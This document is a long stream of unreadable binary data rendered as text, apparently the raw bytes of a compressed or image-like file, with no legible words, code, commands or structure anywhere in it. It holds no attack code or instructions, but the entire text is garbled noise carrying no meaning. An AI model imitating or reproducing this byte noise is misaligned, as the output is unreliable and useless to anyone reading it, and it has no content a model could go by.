�q5 P(��8z6h>v���ew�<�c_�x ��<��.��`�;_�|��:��>�����}�^菞�~�~�P��.����g]�S׼��2������ ��aK��`a?�Y��R�>�o_�G�С���6�,��u	5&�cM�>�w��=% `�}qM����?V�I�A(F�?�������ns��j�a�o�o��?��������j�����Ǎ��O~H�����$�O�������� ������X��>ߍ�`��
_����1ꛞ�?���$_��Ma4�������S�qv]U�iY�3
��8v�l��8���&#P�`A�"L���C�#�V�d�����G�!E�$Y��I�);*�l�-[*eΤY��M��F�Z6��O�?�
��� *�*M*�AR�>�N=2kj =�&��VC�Be�Y��Ekv�RG�FUP�.�ps˲D�R��J�VX�T�����cƑ%[lX9�儗�Y$<ٳdJ,��\Z�iԘ5^vD_�"@���)��C�.䝛���$z�����/��r�|�B�^�:�^ �fY�������y�����pz�x�u��H�&���׹���ߪ��^��1�<�+-��B ��T���h�(�h	�2dM��P�6�8k4�HQ΢2@T15�V��G,hh��&�m��x��6-�{���H$�|�ȔBS�I(��2 �6��8Y��H��/<Y��)}���2˔)���O���
 ,��T��.��?9����zHP, ������ˏ�,Ba&��B!묰G\33���eD�mSR'�d�&���.r��H{�HVZ��"�\R��D;`
`��`��%�0y�/e�u�&}��R�,?�r/_*�Z0���έzӅ?���� Ҽ��2��%���C�;��6]?�-�?�±3� ��=�b���
܇�%��K#��SMK=�S�3&lR����p���*8��T�FW��Vk��"��8K�d�U	�lK�f�t��%dp�E��V:�h�����8�N[o����jj��oks_���y�SЭ�!�^}�%����W���7� �n�_�%�PGe�+��X�(I�c���x�-&��%���[Q���\<6#���e�)"f�Kw��.�Y#x�>饞/��Š�&���]�=Jx�4���Cj{����)/�ŷ�o�=o����z� ���ku��z�%3>�ѠW����3�m�z�;_�"O�(eY��
qL�\��(��q�$ �Fs�0�$��,r����(38,�Pҙ�!�Pq��f 8�I�;f�"����삻Y�P�׹H�ő��p'�	�^�C�On}��D������ܔ0�ɭ]8����!��n�4�5���)�

��R����oJ!��X�7R"2
�]f,R)8*.q�SQ3C:�APFԆE��ADzPV�y9fh�[�,�)�枦41�;��$JjH ���@$e)���)�]�W��5x�K-\Ӈ�|���\������n�<@�+]j��۰@8�DAE����<:IN�#9u,i�FӀ���+UN����r���@��d�:;X�etR;�dW�B��'����:rI���7��.hJ�&�)h��d6�R)��+'��veoy�FB�H>#Bt�%�DU�!�� ����,��|�+ZM�L�e�h:������ Վ��EO�:��L�!A�f��IΗ���Lg;�zU�bu��4F?�q�m�s��D�6��}zU� iE+<��.T��l+��ZW�ҕ�y)_��׿�U���ka5X�*T�z=(B��-B���4M�MMd��U����7;{��j��/�,B�Xp�6^��U�f�V����֎��X�o�%��'9\kq��W�5���+akX�:W��}�t�{��Z�ԍ�sD�~I���ly1;�О��]�A��ԥ�v��M�*���΢V�I��<`���굱��i�NX�\p�	�%I�/
.(' ��� �3��q�������enGK|b��*Nq�M������3�l�V���W��ݱ�8���~��=�/7��_�V2IS�@r��`a`͐N��0����[^0�9h  �l��0�ɼ��z�.f���gt�7\8� �< g�`4�K��,0�f�T@�=�a���o�kr���4ғ�4�!}i�R Ӓ�4�-���K��P��cT��h#Ū��&�Ȩ���[}�UG&E����(a�Hf��0�EedWN�i貗9�.�� ��b�$�d����S���xLG��8anN���Et���bg[��t��m�j����7���o��������?-��V�Ƨ֤�m�p������c]k�?���8^U�B��	�ѬLw�(�1gpv˟]9�hbs�8��f��;OC�w�s�B��mM���]�A_:��~���O77�'��NA��ֶ�����r�xr��wԬi_;�ۮ���]�n�;���o����u߹��R?��wx��q��W�#��kX���o�Pͥ�8C#O��g{�󑟃f�ԯ�-��.Z�sڔ�$�nLxO�c��/A����F��LB�����b'^W�4ؑ���ҟ���_}�g������s`}��`����?}�[������~�����G���o������?����v`� @,@ �v8@&8@ ��\��y`��
t�t�}��[�<���@4!�[<$ �������IAl q>x��8��<B9��<�{=�s�[�9-�����B l�=
���:��;	�+� +�)6�;��/f�:���I���[`>"Ʌ������8�C8��5�C<�C=�C=�C>�C?��?�@��>LD?�CD4�E��B�CG��G��<�����,�DN4��@��v EQ�W AT��TTEV��;�|�!kE��XLA��i`��",@9'����%�9cB�8#f�+Ђ�9$'��+��;�s2��R�	
`�C/���Ʀ�<<C�K#5dC�x>I�DG��zTD{�D}|DA�G$D~��;�G��G}<D���@�C��Ḿ,�ć��O,@ E������HZt���l<�I��c�����0t���8�l���"��mp�iЂW�j��S��v�B�=?R��7��긄8�2�B�s�(tG��G�C�Ȁ�D�<�<�J9ˮ�J�,H�\D�T˴�J�D˄�K��K��Å����D��ȋ�ľE�����|E�T�$L�:I���aI1ن����z=&��X���A���=;�t�:�+��[� �pC�bu���ͨLG���o��w�J�P�8K����K�<ζLN���TN�K�$����N����d˱� ��넾$07>�:>,����5�ָD�{�pؐ����$�;`A��ώ�O���LI�r<�4I��O�]������D6g[�h�&�=�c��< c�i�=�ԭr��FF��/$ё�J�,�k�BG�oT@c�ĉ�Q?M����αE ��]2!N"]N���!}�"]N���s+:�<r(Res����>/��\���������H��� m� �O���A�|���������I*m6e�I'��P���i�b���QuM�<��+���6�RO2�<-��t�Y	�[!���K5��Q�ެQ���(]�,(�S(�;�� �U\e�W�C2��SXҁl�#�Hm���UW�U9��Y�Ue}Vh�Rp��$�N�� o ��؀���Z�m�6c�s���h� Dӊ�H7}W��8-��W��5�3�S~�Sy�@�L!G}��DԜT�EmԂ���p��3��B�����4Uڴ��� +�LA�k�ӓ9L� �� XD���1U�JV��i��Y������5�UZ]V_�Y����՟Z�=ښe֣�5�H_@�K\��^�U_�Z\�֛�Z�-�i�0zNu�Z�d0�1%S0We7a�>��ۋ�W���8MLx} ���
�=�����AmXh�P�TX`�iT�&<�3	�Ƌ�H�ϤT�m%,�E�T�!��A��E�Ӌ=S���QE�Y���W�Y
,ګ=Z���%Zڵ�ݥ٪���#�ݠ�Y^�-Z��Z�]^�-$n�3z����(Hޯ�<l۲��`�[��[w�W��WX�W�}�Q�A�Z��[I�u����e��1��u0zKX��9�m��uXX� D%	��΢�nL�&��,�ҁJ��F�{�g�ӣ�]�����5t]��ٮ]�Մ( �S(�
��Z1(�����a�]`a�U!�]���$�Z�-b#f^��3��%�%X-���'��*� �E*" .��.��7���bm�Y��1M�����m?N_7�[=_:uE*lL�4P�!��I�-\�MC�Iz����_�=���3�]��Z�Z	\��ՓC�E`Ѝ`Xh��� e#DBC}�~����`>bhe���=R��%���a��~a�a?�b�-2X^��]Y��,���j(�.�j.����^�fj��!ve�-bX�V�e��+��u��h�bp��-�b1�b0�b .��^��;�8�6���:�����6��|�W^�׆�c$T̬��@����L�܇�%X� E��C�T�U��+�"�-��F�	� ���]�C�d=K\��I��-H���Re�ȁqveq��]�?�U(� ݕ����~�u�6�,P�u�����r�j!=�Yf���hxe��U6j�fk&���fjo�#vf�g+H�&�k=sދ���+(�
pÀp�$�u+���\� hKd��%h��9�S ��_���t�cq_�+F��h�6ܚ�iE��Ջ�h@䟴�	igT���H���nOv`d+��N.0ȅ��t>�F6H�(G�i� kvng��j�>+.�Fafn��^�5k��n f��Yb�e�jM@j,a�%fe����&b��e�o���E�q�b�3:3�	��7�XX�L(L�C�����\<�iP�$q�j�l�cS��O�W9է�-��.��uh~��X(�m�=������u��H�X�vba.�t9�Ȁ"4d�ڐF*�HuC�I�iES��k��X�Z�voMX��m��b���i�r�}k�=���^���NZ2�rMpoۅ�] -'k�[;�s<�s�$���(���;m [����K�G�]0,=cDI�C������p��[TG�Ci #q�P���㐮M-�_is���=��L�F��F]�=b��ZOF#� %o9�&�n
�E�8F�ظ�6'	��rgNov�]�]��e�����n��Y�e�U7?������f	`�k��g� }�s�s?�2����6�8��a@l$�8Ԝn�t��b�l�_x�>L�Nh˞<����5qS��U�W��DuC
H:�A��ւ=Uqc�O�6\�hZr��� ����?����qE�e'������n�=Zd>�_�eX⠭����o�a7?Zc��ZNa%X�Y��(/�kwvn��z?���b����8�s����p���{z�3�,b8�w�/ 9�g$�Ã��J������xx����ϏS1鋗mB} 3m�y��x�c��D����]����ƪʄ�܆yFJ� �u�s���߆�vp������������'j	0{���ݡ��/�r�g��eg��jq���ea���Fae^��{���.�*6�uS{*��c�6���d�p�d�7��V���� ����T�`(h� J����1�k<X��ŋ/&q6���	v�,i�d��*=�*be�3(UҬI�Ȝ�l��ց�r�(L�6U>|(�gJ��hA�u �+Ӷ
�0�d���Ԥz��i�ֲ�GV�Uq�ʖح[m�����/����]��ĉ�3s��2��DQ����̚�0���3�ύ!wy\��.~V�n�C;j�'����aƇ�U���7p%�1�ib�8�i0o�|�ފR�i	E�@�qX�sῃ,6�<������=|�	*���a|�
�nԘ�`r�Q|r�H_͔�SVh�UUƒK�Q�����td�� ��!,3p5�8!1U�]K%����XV(�i�e�n��G4�E�I*���1��b�9vJ�A&n��fe��f�a�2�Zj�yFFb���l�)�&L��b�VBm�8��&��'���N�
	��C����5�M`�KD�A�j�z!�**1����/�ٷ�A�����"}�xk�*�k,*�8PreͰ�*QS�eHVH%��O9BEa�hi�C;�lC��a�����Qg`�My�-�骻��NR%�Y�f���ʥ��-��i�F�L&��pF���!�dd8�c���%��V�'-C��'�ۆ��D H#������ѥW��^�Zj���|�C�����8�>��Э�+���4�r2�D��QKM@����%j���B8u,B u�V��-,�
Ql$��!Yâ��*w���y띮�_�%��aF�D���\�����ػ[��4nŚ��@e��ie	�-����^\1��R���}|�r��|iIߡs����0�<�>?������5,���H'��ҕ���)`q�@|v�S38�հ,���G��0��۞��W��}�/�m��x��?���w�@g%2�Iq�ɜ�Ts9��bN�i�Tc�̴	�C�3X9 ����든 ����0PC�~ �I4 Yb��P1'�"h����?1�!�������H��������&E�%-z5�����EЯ���ʵ��	�O)]c�0q�M�[����X����l�����׿=��
�Xhİ���k10yA�pӌ�v�� �`���;�H�Ul8���H'�h@�Z�UR�6�l(�pF.5 �@���*o�C��2���}F�$"d �`b��!�$Lq�>��{"����YZ@���)Ǭi�lh�
N|��Xa��+x��.���F�3�6��0�S�P�-���}�Ϗ�l��B��BlM��"m�0z΁�c$�'I���,�D7ٽj��T�	�2�E��שe.kɩ�D�<0�/����S�H$f1��̟�b�Z�)T�M�z��R�GG�ųtl����f� �<�0�:���lIq9��NXh/B��w��E  ��y��'\�v��v�	�̂�Ś.������2���������̴��q!��C�Lҕ�P*ܓhq�����ms��H4��mD!��a"�	�� ���J}�Z�Ԧ��i�tZS�n�#�l�ц�],�l?��R���p��lc�*O�iU�`�-��G~ ���SB7���H�a�a����bOd�5��M�4,[X3��L�
ZAj�&3T����sX�6�`��Ld�QN.���c�4��.W	�%tUb������]LU:���U����Bt[�&f���np�=+rL��;n+��������I�h������{y�w|L�讑`Kw�8���� l���ź",a�ki+>���1/�����{�ψ!qZ�\o���H4O��S�$9�Mtf��@@{�l��`�\;Z�A;��mKI:��T���3����x��E/��ڏ��y2V�u�y����cЂt���	���A2��ê_��Iڄu�e+�vY�Fh���M8���	�+���t}�����������I�\(��D�.� d�ܜfGFasѨ�~zhNF&5���h�$�����p�nl6T�.y�N��<��(-S��Lӛ�Y*n�����&u�����Z�%���1!��z8n�Vp͒�̺�g PV����U�P$Pg_���{� �=r�]�p�H��ä]�����l�zm���f���R��DAο��d�~��L�ޢc�(�pN*����!�)���n���"���[)5Rˣ��<��Y<����G$ӜƩ1M�3�`
Gm�yu���׫NF�5Z����?²��	���V���/����_��qQ�k�_į&�--4��Ѳ��O�7�� ox�� �����`�6���p��xw7=�پ�����[�	w������!��!�e��í��Z��.�> 6`/�X�|�r�ǭ�h��tz`�u�]��5�MCp�0H�E�e��������\Դa���Y��Q_�eQ�������
�v�)��a�e�5a,A�]!�U_�]>�����` �a�������!ʡ�8�*��$�����M���{`� j��UO	�ɝ |=*�CT����	����6�O�������%��N�դ���B����R�O���!�)����+�"��b��ER]O.��+��XUE���RXr�.j�����4�!5�B��!6f�j�6r���!^ʞ�#L���9�0";�B!�i[	j�	�
~���I����6���B_'�'ޜ-N_��
�Z�`d���ޑM�QY����W��/f�Ez$Hnd�$I�@1VX,��E�0�d`���Q#5Ε&��x�GicN�Oޤ��ct�#9�Tb�I��9�!S�Ǳ#T���UV%UV�Uf%Un���W&">��Xϫ�fq_�
i$���Z^�e\�eG����,J�M݅Y�Cҽe��A�%a&Ub�$` �bn�ą�X�cn�e~-��$M��5�N*��ꄦh�7�澅&i�&jF	���i��7�f8:	R�&R���@S�fzXTg�I�1p����m@r�r""�#X�\�M2*�Yf�
!G�aa[��[�e\$\rW��f���⡀�=�*:c�9f+h�>��|B~ۏ�';Ş~�_ �U��`E
T&]*	�
gr&���A�f��Ʀ�^�k�f�@(��f��&�F����n��V�A��T���&n�&��(z�h�G�����L��=��絕�
"��<:���΂/D��tv�G���5�2��VӁ~'x�'�]�~��G��2_jHd�i�Z�[�E���x�ຐC[�i~ҩ�jiE����с��80h�:h�,E�+�&��.*���֨�"�g*���J�f�Zj�6��nꤲ��:ꢊ������C;��dKa*&�9�<�*����=�*��j:�*^�����)����p���B'���:()�F+$F�����f�^)9䑷~k{�菷�bF�b�(#���G!��g��%��`����)'�|�i�֧[�Hd�SU�O��SLc������Υ��k�Bl�J��R,AZ,�V��n,��S�z,��촢\<�Qɞ�.�����)��,�Ƭ��,���J+Ύ�XRk�^,����:lc�l��d�&��k�*-�>l'�g�ګ�2��J�~p��MW�X��B�V�` +1���ٞ���mǖmڲmۊ�Ն,����-��l�ڬ�������R����.������̭�ƭ�m��,�d`���j_�m�~��b��rd�f���D��E����צ�6��-�­ܢ���.��n��n�".ݒ,����������/��-�/�&��n��6��>�������BC�^���n����M��.�B-��ۚ/�n��h��
E ʕ�UӪn�Jc��¸�n�֮��l�z��0���
��-`/'�7p��
��<o�B/�Z0_pop��O���30	�/�1�]�,\�Lros����� �Z\�<�0��)������Z0�q1���*17�/q?���K���l��rp0��{1���1���qsqOp�bq.OU��E/�د1q���q�0/� �%�6aƈ�,?�*��I���1%W�%_2&g�&o2'w�${2(�r�
��}�z}q��*�+��+��ò,�2-��*sp�.3i(��&��$C1�� �'��p�2F�@��^7r�Ar$�����C��5�Cmus�y�7��8w\�nޱ&��r-�\*�r;�3<ǳ<��3=�s=߳-����W�ʗ��^ 4�C�őz3M%�//�D�CX�C�D;�=��ݍ�/5*�v�G4H��H�4I��I�4J��8�t;��J�4Ls-��K�4M��MϴN�4O��HP�P���Q5R�R�O7�N?5T?uM�4UW�K�tK��Vo5W�tt5X��X�X�@��I�2T�Fot¢5\ǵ\ǵU��T�uNG�S�4��S�O/�`'5a�%	vS;�L�^۴c{�]��\O6eue�u_T�Z�5f��ue6hSvVCvU��T��J�uc?u[(6c�ub6S�6m#�m��l6l��k��c��U�vL7i��K�6r_vg��f�5��rG���(��ZX�>P7v_7w_wu�v��(x�x7[�7x�7z�w ��>�7|�7{�7}�wx�7}��}��)�~�����x�w��w��7���y�wuwwv�7z��?�xKx_lw>����;���xv���_�{k��78�'���8��x������7�8y#x��x��Kss�t�k�7��x[�����y�w�#�wG��_7xx `y}#x����c9�o��C�vW9`<Ò��O��烛����8�˹}�x�7�����9�����w��x�s��O��s��/:�7�������x<T:����Ӹ�o��/ ���g���y�sy�4�)��)<:�����:�[x<�����(`��븨�y�{z�{:����:�����8��ބ�Zߺ��:�G��O���z�w��'���x��:,���{�����;������{�+���z�/��(��9��;�绾{[��w����y�kz���,A��,<�+<�����;��������z����o<�w��[��9����gz����;|�7�
���?|�編�:������������������<�k;�s��;̻<k,A^��:}�O=×��o:�;�x�O���<Ї�؏�����Gz�#=ʣ;�K �C=c-����>��+����o��_<��=����t[��}�<����/=�?a��=^M������=��9ͳ������>臾�󓵻Cw�9�+>�����<�G�b����ꬶ���C��������{�7������?�'�}�=��:۟��{!�J=c����*�̐z��*���Rt�y�������{A�:�+��덳+���?��x�����;Q	de� � 
*l���AT� �-{t�e[6�����uR�T+Y"�ur����h����$3¹�Q"E�^m���3���s�jT�P� a0kV�[�v���lX�cɖ�j����%��B��h�5�A�� ���jJ�\�tG�U*`p�Q���J;���{v���nو(>�I$@���:}&@�A�Ht�0)�C6�8�@�"��6��EEh�w\���T���zt�UW�`��ċ��GU�>�.�8[�����ݗ��#���׷��=�j9��3Q��a%���L����� ��#�3�{ʌ|KB���0����OÕpg*	'�gD��@�#bį�QQ�D2p1:����)�ԓ�(8*�GX �;��K���:d����Qนh`��h@"7-����00�L4� �5`�M���$+��+Glq��>���@�R���� ��S)D�x@2�l��HQЯ�n��X��q
"�
�8���H/+0������#'�d�\��a�EA\{��W+�`���S�X+u����2�n�.���vѓ�;� �9��N�|X��.��C̞hB:A���+��˔�~��w+S@�RK9�J��Qm���T�T��ք���g��3��R4���=T|�Pf}*f��J5D`ǆ�B+�(#�Z�C���.�j?��.�h��Hڙ:�r�"��b������6�a+�]A۴�ض&�)�J�^�c��-PE��t!�%��p$j�J��-�`�V	_�f�B_�%���3%"4��XUF��&"�f6���QA �;G�b���s��a�1���+�҆��`%U�S��y��cܧ��)tu�x6�Q�M������2��&8!��/c��A�#7���Ɇ��a+y�C������zf��^��>�?�@�/^�0	L �恿Y��#�}J灮� <��8�Aj�F���B���M�9���L(��@e&Ċv�x ��R +H
�g*�ް����<��ʰw��-aV��0��>+
mj�0�T���q�P�^��f+TF
������-|�0 ���,܊��[�n��>"P�����D�����!��4�(�+U���?XIK��!�FC���_���7r�BO�Y�)��0�0 ���@� p�T�!�F���<�EO���͙�kWL_�fɣ��`�b�����"X�� X�@&����N�<��L��I�P��� P lDC	��g7	=��B���FhNI)��+�YA��VP��b	�#g��0����x2� 4e+{��S��\ �g WP`$a�����1aQE�N�Fb�Rn4j����|NF��5��k�Dj�5�V�s!=��"?gЀ~��r��)O�X!�����U���bͧZ�����0� ��W�j�;�r��{�^��8��E�e"��n��x�G?�=�p�p���&`������ �X����V�lzS+��l�k�֒`Ze��d�f��ӯ	Ձ3N�T�2u�^���P���T����HrE�U�Ӿ������@�I�X`wb �)ʱ�R�u���
�ܬc��{(s씷�2�T��/~�����Γ�=�>`�A0Gq�]�J˜�.���6u�D��#2���e,�����7��ZF�u��Yl�$h�c�:��\{�a|aG �2mK?2��!պpId#ӯZ;��CL�*�����m�u��c�}���[j�����=% ^�`�=�B��l�O�E���:���	���XW.�W?��!�+&��������:1��.��(�5F� �`i<ؑ���GϷ��F��P���0�Վ�VZ����3�9M['3�4ё�\�_3�Hi $B�t�#��Rp���L�	_���1�eY,PB��e%�������M��U�k�'Z���Mb5�}�h��g�B9�R���`�(zs@iu>G�<������`*�t��k C'��Z�i+[�Z[1�����q��#�}õڍhr�����O�6N�)T�:C�q�4}, NѦ���mB�)A��6�������T�COqg�)��r4Āf1�3hd%���^�-ؓ���2���֨�;�s��$`�ž���s��K�U��"�����'%ˬ ���$s�;XB�NA�Xc��Ql�m�HM��T ��Ay��+ؚ��.jm�Q�Y�<}T�Vˁ
��U���S}�e��,ٸY�Q���7���������u�y,Z�vv��Mt��Y ;��ꕳ�{���K�����Sc�i#��u�~ow��	@6�OR店9�I���)�*�������>�  o9"O`�y���.-eT++rf�*C��2�1@�h�l�����H��NoҢ�dP�� ^�9f���j�� � ni�@N����pMi�`� i֨�`����Y�k^#�܃�k��̼������k��l	��)�
�����*��N�b�%$ �" �0i������bA��c��φ&��4�"�,�ߘC�>� )Hb�. %�·��/p.�c�H�D�T>O9 ��ڼ@	cJ !
t�� h/WX.�|�wQnq��c��&�v� !Uj}"`�|q	���l� 
 �j��t�Y��5L�-j����,��� )������
1+��)�!��Ͱkh��������.���q�Ǝ��,���2�o)�*�+�`b�c�Mª#
$?n�K��/�$c���(�\ �"�e�L��p���$Ф�^/j��.�~o�������?&������)�(|���c�t.�j?.���Rf��h�� 8�
��=α�B!�!��A�����j+��I[�������!�p�V�	��B�)1O ��ί���0!���k[<�aDBF� a>�:Lq*D���+�2+K�M��$�p�w���ALc��)��~S$`V`���.#u�"�'�.:�B��(է��0=`p�fP0�2��� ;��Ş���-�2=�mS�G������h�������=a)���#cr� �1�C���.����0���b�Pӻ�!�i��p�
S4)t~���J`2���m�1���FS�X��P�'Mg�!�hhQ�"�Na@�`�,<�*zҮ��6�+@��C%Oc����7���ӽ�!�MNHOB�,�&�f�
U�+�Rpo�`�<�-�3���Rh�2@�o��<�3`�<��Nc
.��Y�q��UL�cA���n��0)t�P�.C)�� ��J@��1�$���L>�C��43E���i0=����3
�O,l+H�+|u*HAX��Rr+T�$��d�����"%�5����G=l9k�X_���.-XM�c0*0����	��lѧ���<� �L����jj�)�]��=S�=���`�;��(��T��Pb�(�+D�D�De����*��/�����<�� ���,�^��#��l5��o11EVE�d�,�.V����9�"\��gh}��.�X��XÕa�@X�\�B�dX��! i/��.��~hj������9��s�e1pg*` %�g�bkY���,N���5�x��5R	P��H[l�!t�]�'�~�oa�6�?ч
���^h���QD�b�SE�����cݰ!E���RVe�����K��� ��r*J��.��ޯfsT�eg�6X�ZKd'�39$�w{vh�Vh/�MAZ�kI�Z�:���DJ*aX��aHO��p�6+T��� _��VOh�tl
 }Z�@�� ����O�'W�q�!,��Wn7nY�=7��!qK��v{�by��D�+v	4�Sa��"t��u�V�k3�uC���H�R��CU�dt�Pe5�AU�C/��`[��8�cu�j�Ԋ�h?�RX#8x�'i��J�x�"���k���`�C�����6�z�nk'�6��T��{M��&}WXB/�Xh�X���m�G�ň���4n��<�N�W��f��OV���d� Pp�اq��;C@O�O!Ɏbn�~�M�v�g���6X+�+�+P�N�j�!IvBu��b���V[��P"I�0/�e)��=t0�̓���4u�@�ASw۪�c8Pz����Vj�ٚ�����
6�yšz�6�������Y��H���+����i��D@�,�)�鋡B�.� ���B,w:�p[�,ŨZ^n�����p���0|h9aA ��U���Db�L��5�.`G�q^�_X�#8z�y�����P�+��>2�Ese� t�zR�,�D��h�SGX�:��JV�S�@�
r�v�.�A0aute��������'X��K|������u��:y�ئ���8�����TJjZzGQBpZ�š���U�64�\���}sw�u�(�CF�vL�᷌|�^��if�<���H�cj^����I���ip�� b� A�I/�G�_�� ���w���w�kk}�/���h�O��=���l���̾/"5t�u�3q5�	!sW"�mv͛��n �zS�w�ذ�"�����پ���/�
�B����)HR��33�Vj���KԹ&q!\��H3����0(��A�Ɩm�����3�Q�Zj��T}[Z�؏Y*7Ei��sJ~H[�?�lRD���{�^��hh�~#w��`�i;�vP�h<�{dg��+p���Wĩ�g�� G1���jT/t�qՃ���[1gVq�t����ϩr�������T�BS�Kv�P��g��=0 ģ���V�)˫�r����ʝ
�~ ���l�a��҄`L��{	&�}�J!�!<r�:�yE��1Ũ��W\�9��|���4=g���	x}œLNe�Ǐ]B�����]�ˈ�T@���o�ס� �`��� ��G\ʉ�����<+�V�n!���ږ����ʨ�:l��oW�i6wQw ����u�,�RVߍ����A�n3	�3�uRk1�i�9�?%��ݿ����s �����{��zs4��;��Yj���5X���am�X���{G`���ئ�~��乸�*p�@ϩ��7�Eg���<��
���zD����>�Q�Xc69��^�ד�}[�+����������5')>��vټu�ѕe��f9����;����ܖٻt�e���U�YͰ�C�Pu�w��W���"�+�n��ҝ�Q8> �Z+�p��	0}fF�裷@�����w {u�:)��\�=U����7�ܳ\�O/r]c`0�՞ץ����i�T���I`O�=�_�wa��P����ɿڟ����\�N���}!ލ�� IR�
�M˾��IX!�AÉ�@ ��;z\h#B�hbN�3y2�,��!�b�b!��D��d�4�b��Dy��ȑ%��2�I����qh��J�m�X��ͭr�|5�ФU���6-E/q!C��4Ԫ%���*^X�b�ƃ��y���kw!��+��c`�6�+*�����Ȱ�-c�)"�b0p�۾����(3���=�w���;�1�bf}*,y�k����;oμ@!f�@ҧ��p;��� ����Ӄ���xφ�|����3O?à���rM�7�sM�g]z,��&i<8�C�FJ�g@�DU��k"���C*|4Fl8�X��"�H] ��2�#��E��|/.�ӌYt!Lau�BUCI���I�O2��A	B�R$Xi�YN�SO?Yd�<��b���ni�����p�Y��CA��p����5j���eM�'�-�V�.ZE��1���\C�V���֘�q��Pop�'Eh# ��X,;��O>�B	ȁ�j��q��3}=� v��r ��{|���f����~��yة�",*�p�x1������U8rK
䦵sI$�3UVV�`�OE�;�Jd�Б�`ٕ�]DCMX*I�5�t�>[�oUb.d�P��#�Yظn�h���>$�F�*cʛos*�B#�6E���Wb�iA�*�=��@���thp�p�p�zjhk���Yѣ4�C�Zk�-Z�UtG������-�Ď���g6�nk#@�2ב*����ޭ���_A�*-�����Õ��)��6�=:��"x��" �!�K�����*iS�������	�{TOd��U!�t�DQ�
���LCP��Ѭ ��)����N���͜��+�����#��(w�i��zڥ�AHC��*���[�<�o����w�.6P)�A S3��f*��2T���H�%�א�q_{���*���)�d�`�T��]��VΨK��ud�p�gC
0���yp�+<|��� ,nO��԰�5$3���@�9riNVv�^GhBA��$=q�J0�v��(4R���:���J[�@!*0 Y�)L��Jf���1�@RX�)NxdrbZ�W�V&���H8n��ʩ��SC�p3�DFRe���:b� c����c���H��Q[�$��Q�Qq� ;	AV���*�A�t�K\z ���җ��H��4�v����p�z�l�i��Π����U�ab�,�E!H�j���ԂE�� C�)<f���~��e��KuyR��e3� �ɏZ��٪���$�H�RK|�%� �c�K�U�R��e����]���8�8�vPy��#8戡1E�x�Y,C�8ͩ!s�S��!A�)4���b�jNcs�P"��Błi>r)��{?�*#�JG�ʕ>m*���U_f��)Q{�!Dh���"
ij�9���4�M�:��ٷ������=\e b��a����a�0E��aO���]�tJ�8���oũT�-�%��A�B�2�,c��6��ۛ4D$$�WFI�F�a�!i�$�2o�tl#������s�KS��x!#� <x�[���Lm-O� -Le!�-jE�r����o�~/M�׭G�*C<����LC�jHK�Np)9b6�����?�A����,D����|����at�Ɒx=D�Y���X� -�7k ����|&�dl�a����bli�I��	s������`�T�X�)m�O���`����P��O:�UBR�&!�FSrr��AWK�E�&�0�
E'<�XDW�RB�d��
�j���HG:XPQ:���0�Lx/,�������TG�3���S NR�:�Pu���jV[U�!뭏�������j�`W/As��,�b�p�,�w�`	�Dv�,��30�m�!
���r\Z!;ٚj���cN��P��}����4`�&���B U v6F�egז\t�n�6��(%�G	���N)y��s��1ۙ�%Ȃ�:zf:��a!0��F�*�TT45�uqGO�]e�A-�4��Ո�t nJY7$���������]����u6��~h �'2���m"�2�eM�`�l��p5�("�SK�D}�>�	��#�p�aL,Mg����5-k [�݃���M�g����7zߝ�?��$����C���3ƀʁ�I}�N}��Đa��e�cr�2�Nu]�43�k���R72����nW�!ǕJ�$3�"Ols��$�:�ٰ[!k�7@�ҳ���jN;�R�>��ux����DCG5���~�ӝ��?;��-^W��wưs�4Qv�P��m�P��jXv~o�V�`X��i�'k/m�yܤ����C0y�#X�N��6?p�A�Gz�e+��M�u��Ƒ,v ��o-VcH'���b��Y��v~���u���&=�{NR7q11¥e�$?�.��<.rV`Feq�p{�GҕR�#�_)�{_A1 �}8��
��PH෈��V�ֈ�
ig
��(��؀���=PeG�
�x�����~�P����j� ���
����Ww��h?�� �z��'���X�ՃG�K� �W�$popy;	�A�ܤM���X;$� ۡ��	����L��?ݨ �7ec��d+`��(��z���v[�>4U�s%F�f$(eK�fs��\+�g� �$�1�hn8 -�#�P +�#��h=�h1�|`X�S��}�wA�zҳ����dG��@_~���`���h�;��G�H����2�@i�b���`wK�X��Hw��7��Ji��>�������c��X/�,Á	A��g@��x $p�?�֤�P��d$��Mq  �y8�y˒K����X�Y��-WW��(D�s)0���p���S'P6�1�3F�G/h�;]as��Qa8g�޵�#�q9�9r�0yE|�E|�QYs��<���^�T��B�7@�7� 
P�K�������ω:	v`׈�(��`��Y4cG<Y�;���U�y&��u�Y��m@�P狾8j �����
Q�Y�pX�X;��=��m)��:h�C����4Aژ
��� e�HD/��xY�ڂ 8+ْ���*�����Dyi�H�]H.a�P��|ʃ]��fX5A�F6 F��0Mbf6�%n��SE;*HZ��!>�"h&�7��F�C1��F�8^���c:����dj��)�k������ع��uZ�Ty�S)�Ri����1hJ��iKhѝe�v�f�*z�!.zj��^�����wJ1��+��x�jz�r-Jsyxs �:9~��(������A�ʂ'
��)�U8�z�ғi�>�; �Q����}�C�7&�z
 �F��-��5p��EE�c0-���I}Y�/{��:i(��9�=04�����j�����/Iv~�]���k�tkژ>�a�|:�p�wb
�b�I����
���N�����1����8�����7@���w������Z��� �8�{)���8����6(ڐ7��A[��4eb�:k��,�X��H~[V��!=�"P^���U!/5���/����Sk��g��)/HjF�*�+W0�B��e �e0��ڬ��{m&Y�2�}���Z�����+�A����njJ�������Y��a?0 _��bE����x��$���vz��3Y����A`�vz�*��@�wc7L�h$�;"�U�mh �7��x�ZB�Ux?��d�x���{`Ǜ��`C-�8)j�*�>@�T��Y+�)2�".��@�G�0cK�&�����v����n��z+��gY RA���K�]F�%�R�^�Ɋ@Z#|���J�(IS��d���'�g����y�q0й8lKǺ�6���vr5:�5캰�	X9� ��Ż�k�,K/���Y��W��2�M����0���T�^�mW,0�{��dBhe�;���# C��|��U�4 Je8��N����Sr�<q^Z�]�.�gL �q���%�:h?�m۶K������ȼ�Rl�(q0V�����*;��I.�[�������uj��g�K|�7�=L����ۨP7va���T���"˯ۻ�8^�tq ě���dYD@)2�A�J���4a�&�$ ��@cf ?�`��c�*c��6�� ;Ä���,c�N���`?W�j���;=h��~d��,�.�ɱqC�3;txft�j+�br�gr;�#�GPJ�G|'�	��T2���0�yf�'^�)��&~������ �jj`i�<����)�3ظ+J_Ǭ��A���ӓk����v��'K��Քk��,�dH�,�0��Q�#��m�+D�d=VΎE�s-Z/�+����M�A,q�w�L�8���?@̏�Ի*�U�Ǚ�����Æ]1��}$/�;If+wgӶ�yY쐙H���G�,s��ܺ��c:::��R)�Q`S0��[�;�D�,�E���ִо�I�*�����r�i���y�8�VJ{ �@�K����@I��	�� �:b2Fcw��X�nyb<ƿ�۠�
